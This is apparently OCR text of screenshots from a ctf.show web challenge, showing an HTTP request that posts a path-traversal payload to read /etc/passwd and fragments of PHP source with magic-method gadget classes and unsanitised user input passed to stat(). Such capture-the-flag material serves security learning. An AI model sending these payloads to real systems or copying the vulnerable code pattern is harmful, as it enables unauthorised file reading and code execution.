 Chrome";v="140"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Origin:
https://69c2d7f7-c828-4f47-8726-7643652ff731.challenge.ctf.show
9 Content-Type: application/x-www-form-urlencoded
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://69c2d7f7-c828-4f47-8726-7643652ff731.challenge.ctf.show/search
.html
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Priority: u=0, i
21 Connection: close
22
23 file=../../../../../../etc/passwd
90 public $fn;
91 public function __invoke(){
92 $text = base64_encode(file_get_contents($this->fn));
93 echo
"<script>alert('".$text."');self.location=document.referrer;</scrip
t>";
94 }
95 }
96 class Fun{
97 public $fun = ":)";
98 public function __toString(){
99 $fuc = $this->fun;
100 $fuc();
101 return "<script>alert('Be a happy
string~');self.location=document.referrer;</script>";
102 }
103 public function __destruct()
104 {
105 echo "<script>alert('Just a fun
".$this->fun."');self.location=document.referrer;</script>";
106 }
107 }
108 $filename = $_POST["file"];
109 $stat = @stat($filename);-->
110